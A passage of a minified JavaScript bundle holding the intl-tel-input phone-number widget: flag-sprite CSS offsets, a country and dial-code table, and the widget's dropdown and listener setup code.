-3117px 0px; }\n  .iti__flag.iti__mc {\n    height: 15px;\n    background-position: -3139px 0px; }\n  .iti__flag.iti__md {\n    height: 10px;\n    background-position: -3160px 0px; }\n  .iti__flag.iti__me {\n    height: 10px;\n    background-position: -3182px 0px; }\n  .iti__flag.iti__mf {\n    height: 14px;\n    background-position: -3204px 0px; }\n  .iti__flag.iti__mg {\n    height: 14px;\n    background-position: -3226px 0px; }\n  .iti__flag.iti__mh {\n    height: 11px;\n    background-position: -3248px 0px; }\n  .iti__flag.iti__mk {\n    height: 10px;\n    background-position: -3270px 0px; }\n  .iti__flag.iti__ml {\n    height: 14px;\n    background-position: -3292px 0px; }\n  .iti__flag.iti__mm {\n    height: 14px;\n    background-position: -3314px 0px; }\n  .iti__flag.iti__mn {\n    height: 10px;\n    background-position: -3336px 0px; }\n  .iti__flag.iti__mo {\n    height: 14px;\n    background-position: -3358px 0px; }\n  .iti__flag.iti__mp {\n    height: 10px;\n    background-position: -3380px 0px; }\n  .iti__flag.iti__mq {\n    height: 14px;\n    background-position: -3402px 0px; }\n  .iti__flag.iti__mr {\n    height: 14px;\n    background-position: -3424px 0px; }\n  .iti__flag.iti__ms {\n    height: 10px;\n    background-position: -3446px 0px; }\n  .iti__flag.iti__mt {\n    height: 14px;\n    background-position: -3468px 0px; }\n  .iti__flag.iti__mu {\n    height: 14px;\n    background-position: -3490px 0px; }\n  .iti__flag.iti__mv {\n    height: 14px;\n    background-position: -3512px 0px; }\n  .iti__flag.iti__mw {\n    height: 14px;\n    background-position: -3534px 0px; }\n  .iti__flag.iti__mx {\n    height: 12px;\n    background-position: -3556px 0px; }\n  .iti__flag.iti__my {\n    height: 10px;\n    background-position: -3578px 0px; }\n  .iti__flag.iti__mz {\n    height: 14px;\n    background-position: -3600px 0px; }\n  .iti__flag.iti__na {\n    height: 14px;\n    background-position: -3622px 0px; }\n  .iti__flag.iti__nc {\n    height: 10px;\n    background-position: -3644px 0px; }\n  .iti__flag.iti__ne {\n    height: 15px;\n    background-position: -3666px 0px; }\n  .iti__flag.iti__nf {\n    height: 10px;\n    background-position: -3686px 0px; }\n  .iti__flag.iti__ng {\n    height: 10px;\n    background-position: -3708px 0px; }\n  .iti__flag.iti__ni {\n    height: 12px;\n    background-position: -3730px 0px; }\n  .iti__flag.iti__nl {\n    height: 14px;\n    background-position: -3752px 0px; }\n  .iti__flag.iti__no {\n    height: 15px;\n    background-position: -3774px 0px; }\n  .iti__flag.iti__np {\n    height: 15px;\n    background-position: -3796px 0px; }\n  .iti__flag.iti__nr {\n    height: 10px;\n    background-position: -3811px 0px; }\n  .iti__flag.iti__nu {\n    height: 10px;\n    background-position: -3833px 0px; }\n  .iti__flag.iti__nz {\n    height: 10px;\n    background-position: -3855px 0px; }\n  .iti__flag.iti__om {\n    height: 10px;\n    background-position: -3877px 0px; }\n  .iti__flag.iti__pa {\n    height: 14px;\n    background-position: -3899px 0px; }\n  .iti__flag.iti__pe {\n    height: 14px;\n    background-position: -3921px 0px; }\n  .iti__flag.iti__pf {\n    height: 14px;\n    background-position: -3943px 0px; }\n  .iti__flag.iti__pg {\n    height: 15px;\n    background-position: -3965px 0px; }\n  .iti__flag.iti__ph {\n    height: 10px;\n    background-position: -3987px 0px; }\n  .iti__flag.iti__pk {\n    height: 14px;\n    background-position: -4009px 0px; }\n  .iti__flag.iti__pl {\n    height: 13px;\n    background-position: -4031px 0px; }\n  .iti__flag.iti__pm {\n    height: 14px;\n    background-position: -4053px 0px; }\n  .iti__flag.iti__pn {\n    height: 10px;\n    background-position: -4075px 0px; }\n  .iti__flag.iti__pr {\n    height: 14px;\n    background-position: -4097px 0px; }\n  .iti__flag.iti__ps {\n    height: 10px;\n    background-position: -4119px 0px; }\n  .iti__flag.iti__pt {\n    height: 14px;\n    background-position: -4141px 0px; }\n  .iti__flag.iti__pw {\n    height: 13px;\n    background-position: -4163px 0px; }\n  .iti__flag.iti__py {\n    height: 11px;\n    background-position: -4185px 0px; }\n  .iti__flag.iti__qa {\n    height: 8px;\n    background-position: -4207px 0px; }\n  .iti__flag.iti__re {\n    height: 14px;\n    background-position: -4229px 0px; }\n  .iti__flag.iti__ro {\n    height: 14px;\n    background-position: -4251px 0px; }\n  .iti__flag.iti__rs {\n    height: 14px;\n    background-position: -4273px 0px; }\n  .iti__flag.iti__ru {\n    height: 14px;\n    background-position: -4295px 0px; }\n  .iti__flag.iti__rw {\n    height: 14px;\n    background-position: -4317px 0px; }\n  .iti__flag.iti__sa {\n    height: 14px;\n    background-position: -4339px 0px; }\n  .iti__flag.iti__sb {\n    height: 10px;\n    background-position: -4361px 0px; }\n  .iti__flag.iti__sc {\n    height: 10px;\n    background-position: -4383px 0px; }\n  .iti__flag.iti__sd {\n    height: 10px;\n    background-position: -4405px 0px; }\n  .iti__flag.iti__se {\n    height: 13px;\n    background-position: -4427px 0px; }\n  .iti__flag.iti__sg {\n    height: 14px;\n    background-position: -4449px 0px; }\n  .iti__flag.iti__sh {\n    height: 10px;\n    background-position: -4471px 0px; }\n  .iti__flag.iti__si {\n    height: 10px;\n    background-position: -4493px 0px; }\n  .iti__flag.iti__sj {\n    height: 15px;\n    background-position: -4515px 0px; }\n  .iti__flag.iti__sk {\n    height: 14px;\n    background-position: -4537px 0px; }\n  .iti__flag.iti__sl {\n    height: 14px;\n    background-position: -4559px 0px; }\n  .iti__flag.iti__sm {\n    height: 15px;\n    background-position: -4581px 0px; }\n  .iti__flag.iti__sn {\n    height: 14px;\n    background-position: -4603px 0px; }\n  .iti__flag.iti__so {\n    height: 14px;\n    background-position: -4625px 0px; }\n  .iti__flag.iti__sr {\n    height: 14px;\n    background-position: -4647px 0px; }\n  .iti__flag.iti__ss {\n    height: 10px;\n    background-position: -4669px 0px; }\n  .iti__flag.iti__st {\n    height: 10px;\n    background-position: -4691px 0px; }\n  .iti__flag.iti__sv {\n    height: 12px;\n    background-position: -4713px 0px; }\n  .iti__flag.iti__sx {\n    height: 14px;\n    background-position: -4735px 0px; }\n  .iti__flag.iti__sy {\n    height: 14px;\n    background-position: -4757px 0px; }\n  .iti__flag.iti__sz {\n    height: 14px;\n    background-position: -4779px 0px; }\n  .iti__flag.iti__ta {\n    height: 10px;\n    background-position: -4801px 0px; }\n  .iti__flag.iti__tc {\n    height: 10px;\n    background-position: -4823px 0px; }\n  .iti__flag.iti__td {\n    height: 14px;\n    background-position: -4845px 0px; }\n  .iti__flag.iti__tf {\n    height: 14px;\n    background-position: -4867px 0px; }\n  .iti__flag.iti__tg {\n    height: 13px;\n    background-position: -4889px 0px; }\n  .iti__flag.iti__th {\n    height: 14px;\n    background-position: -4911px 0px; }\n  .iti__flag.iti__tj {\n    height: 10px;\n    background-position: -4933px 0px; }\n  .iti__flag.iti__tk {\n    height: 10px;\n    background-position: -4955px 0px; }\n  .iti__flag.iti__tl {\n    height: 10px;\n    background-position: -4977px 0px; }\n  .iti__flag.iti__tm {\n    height: 14px;\n    background-position: -4999px 0px; }\n  .iti__flag.iti__tn {\n    height: 14px;\n    background-position: -5021px 0px; }\n  .iti__flag.iti__to {\n    height: 10px;\n    background-position: -5043px 0px; }\n  .iti__flag.iti__tr {\n    height: 14px;\n    background-position: -5065px 0px; }\n  .iti__flag.iti__tt {\n    height: 12px;\n    background-position: -5087px 0px; }\n  .iti__flag.iti__tv {\n    height: 10px;\n    background-position: -5109px 0px; }\n  .iti__flag.iti__tw {\n    height: 14px;\n    background-position: -5131px 0px; }\n  .iti__flag.iti__tz {\n    height: 14px;\n    background-position: -5153px 0px; }\n  .iti__flag.iti__ua {\n    height: 14px;\n    background-position: -5175px 0px; }\n  .iti__flag.iti__ug {\n    height: 14px;\n    background-position: -5197px 0px; }\n  .iti__flag.iti__um {\n    height: 11px;\n    background-position: -5219px 0px; }\n  .iti__flag.iti__un {\n    height: 14px;\n    background-position: -5241px 0px; }\n  .iti__flag.iti__us {\n    height: 11px;\n    background-position: -5263px 0px; }\n  .iti__flag.iti__uy {\n    height: 14px;\n    background-position: -5285px 0px; }\n  .iti__flag.iti__uz {\n    height: 10px;\n    background-position: -5307px 0px; }\n  .iti__flag.iti__va {\n    height: 15px;\n    background-position: -5329px 0px; }\n  .iti__flag.iti__vc {\n    height: 14px;\n    background-position: -5346px 0px; }\n  .iti__flag.iti__ve {\n    height: 14px;\n    background-position: -5368px 0px; }\n  .iti__flag.iti__vg {\n    height: 10px;\n    background-position: -5390px 0px; }\n  .iti__flag.iti__vi {\n    height: 14px;\n    background-position: -5412px 0px; }\n  .iti__flag.iti__vn {\n    height: 14px;\n    background-position: -5434px 0px; }\n  .iti__flag.iti__vu {\n    height: 12px;\n    background-position: -5456px 0px; }\n  .iti__flag.iti__wf {\n    height: 14px;\n    background-position: -5478px 0px; }\n  .iti__flag.iti__ws {\n    height: 10px;\n    background-position: -5500px 0px; }\n  .iti__flag.iti__xk {\n    height: 15px;\n    background-position: -5522px 0px; }\n  .iti__flag.iti__ye {\n    height: 14px;\n    background-position: -5544px 0px; }\n  .iti__flag.iti__yt {\n    height: 14px;\n    background-position: -5566px 0px; }\n  .iti__flag.iti__za {\n    height: 14px;\n    background-position: -5588px 0px; }\n  .iti__flag.iti__zm {\n    height: 14px;\n    background-position: -5610px 0px; }\n  .iti__flag.iti__zw {\n    height: 10px;\n    background-position: -5632px 0px; }\n\n.iti__flag {\n  height: 15px;\n  box-shadow: 0px 0px 1px 0px #888;\n  background-image: url("+d+");\n  background-repeat: no-repeat;\n  background-color: #DBDBDB;\n  background-position: 20px 0; }\n  @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {\n    .iti__flag {\n      background-image: url("+h+"); } }\n\n.iti__flag.iti__np {\n  background-color: transparent; }\n",""]);const g=_},10436:i=>{var t;t=function(i){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var e=t[n];t[n]={name:e[0],iso2:e[1],dialCode:e[2],priority:e[3]||0,areaCodes:e[4]||null}}function o(i,t){for(var n=0;n<t.length;n++){var e=t[n];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(i,e.key,e)}}var a={getInstance:function(i){var t=i.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=a);var r=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},p=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],l=function(i,t){for(var n=Object.keys(i),e=0;e<n.length;e++)t(n[e],i[n[e]])},u=function(i){l(window.intlTelInputGlobals.instances,function(t){window.intlTelInputGlobals.instances[t][i]()})},_=function(){function n(i,t){var e=this;!function(i,t){if(!(i instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=r++,this.telInput=i,this.activeItem=null,this.highlightedItem=null;var o=t||{};this.options={},l(s,function(i,t){e.options[i]=o.hasOwnProperty(i)?o[i]:t}),this.hadInitialPlaceholder=Boolean(i.getAttribute("placeholder"))}var e,a,_;return e=n,a=[{key:"_init",value:function(){var i=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise(function(t,n){i.resolveAutoCountryPromise=t,i.rejectAutoCountryPromise=n}),n=new Promise(function(t,n){i.resolveUtilsScriptPromise=t,i.rejectUtilsScriptPromise=n});this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,e){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var o=0;o<this.countryCodes[n].length;o++)if(this.countryCodes[n][o]===t)return;var a=e!==i?e:this.countryCodes[n].length;this.countryCodes[n][a]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var i=this.options.onlyCountries.map(function(i){return i.toLowerCase()});this.countries=t.filter(function(t){return i.indexOf(t.iso2)>-1})}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map(function(i){return i.toLowerCase()});this.countries=t.filter(function(i){return-1===n.indexOf(i.iso2)})}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var i=0;i<this.countries.length;i++){var t=this.countries[i].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[i].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(i,t){return i.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var i=0;i<this.countries.length;i++){var t=this.countries[i];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var e=this.countries[n];if(e.areaCodes)for(var o=this.countryCodes[e.dialCode][0],a=0;a<e.areaCodes.length;a++){for(var r=e.areaCodes[a],s=1;s<r.length;s++){var p=e.dialCode+r.substr(0,s);this._addCountryCode(o,p),this._addCountryCode(e.iso2,p)}this._addCountryCode(e.iso2,e.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var i=0;i<this.options.preferredCountries.length;i++){var t=this.options.preferredCountries[i].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(i,t,n){var e=document.createElement(i);return t&&l(t,function(i,t){return e.setAttribute(i,t)}),n&&n.appendChild(e),e}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var i="iti";this.options.allowDropdown&&(i+=" iti--allow-dropdown"),this.options.separateDialCode&&(i+=" iti--separate-dial-code"),this.options.customContainer&&(i+=" ",i+=this.options.customContainer);var t=this._createEl("div",{class:i});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,e=this.telInput.getAttribute("name");if(e){var o=e.lastIndexOf("[");-1!==o&&(n="".concat(e.substr(0,o),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(i,t,n){for(var e="",o=0;o<i.length;o++){var a=i[o],r=n?"-preferred":"";e+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(a.iso2).concat(r,"' role='option' data-dial-code='").concat(a.dialCode,"' data-country-code='").concat(a.iso2,"' aria-selected='false'>"),e+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(a.iso2,"'></div></div>"),e+="<span class='iti__country-name'>".concat(a.name,"</span>"),e+="<span class='iti__dial-code'>+".concat(a.dialCode,"</span>"),e+="</li>"}this.countryList.insertAdjacentHTML("beforeend",e)}},{key:"_setInitialState",value:function(){var i=this.telInput.getAttribute("value"),t=this.telInput.value,n=!i||"+"!==i.charAt(0)||t&&"+"===t.charAt(0)?t:i,e=this._getDialCode(n),o=this._isRegionlessNanp(n),a=this.options,r=a.initialCountry,s=a.nationalMode,p=a.autoHideDialCode,l=a.separateDialCode;e&&!o?this._updateFlagFromNumber(n):"auto"!==r&&(r?this._setFlag(r.toLowerCase()):e&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||p||l||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var i=this;this._handleHiddenInputSubmit=function(){i.hiddenInput.value=i.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var i=this.telInput;i&&"LABEL"!==i.tagName;)i=i.parentNode;return i}},{key:"_initDropdownListeners",value:function(){var i=this;this._handleLabelClick=function(t){i.countryList.classList.contains("iti__hide")?i.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!i.countryList.classList.contains("iti__hide")||i.telInput.disabled||i.telInput.readOnly||i._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){i.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),i._showDropdown()),"Tab"===t.key&&i._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var i=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",function(){window.intlTelInputGlobals.loadUtils(i.options.utilsScript)}):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(i){window.intlTelInputGlobals.autoCountry=i.toLowerCase(),setTimeout(function(){return u("handleAutoCountry")})},function(){return u("rejectAutoCountryPromise")}))}},{key:"_initKeyListeners",value:function(){var i=this;this._handleKeyupEvent=function(){i._updateFlagFromNumber(i.telInput.value)&&i._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(i._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(i){var t=this.telInput.getAttribute("maxlength");return t&&i.length>t?i.substr(0,t):i}},{key:"_initBlurListeners",value:function(){var 